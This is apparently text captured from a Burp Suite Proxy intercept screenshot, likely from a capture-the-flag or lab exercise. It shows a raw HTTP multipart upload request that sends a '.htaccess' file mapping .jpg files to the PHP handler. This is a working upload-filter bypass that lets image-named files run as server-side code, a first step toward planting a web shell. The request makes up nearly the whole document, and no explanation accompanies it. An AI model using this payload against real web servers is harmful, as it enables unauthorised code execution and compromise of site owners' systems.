 Intercept HTTP history WebSockets history Proxy settings
Request to http://47.121.203.184:30002
Forward Drop Intercept is on Action Open browser
Pretty Raw Hex Headers Query params Body params Cookies Attributes \n
1 POST / HTTP/1.1
2 Host: 47.121.203.184:30002
3 Content-Length: 322
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://47.121.203.184:30002
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryfUgCDRyVQcLOVsFB
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/110.0.5481.178 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3
;q=0.7
10 Referer: http://47.121.203.184:30002/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: close
14
15 ------WebKitFormBoundaryfUgCDRyVQcLOVsFB
16 Content-Disposition: form-data; name="file"; filename=".htaccess"
17 Content-Type: application/octet-stream
18
19 AddType application/x-httpd-php .jpg
20
21 ------WebKitFormBoundaryfUgCDRyVQcLOVsFB
22 Content-Disposition: form-data; name="submit"
23
24 Upload
25 ------WebKitFormBoundaryfUgCDRyVQcLOVsFB--
26